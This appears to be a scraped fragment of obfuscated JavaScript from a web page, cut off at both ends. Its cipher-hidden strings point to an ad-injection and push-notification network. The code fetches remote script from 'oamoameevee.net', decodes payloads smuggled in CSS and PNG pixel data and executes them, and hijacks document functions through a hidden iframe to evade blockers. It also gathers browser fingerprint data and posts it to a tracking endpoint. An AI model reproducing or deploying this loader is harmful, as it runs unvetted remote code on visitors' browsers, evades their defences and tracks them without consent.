Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('oamoameevee.net',9125380,document.createElement('script'),_tidkxq)</script>         
    <script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function 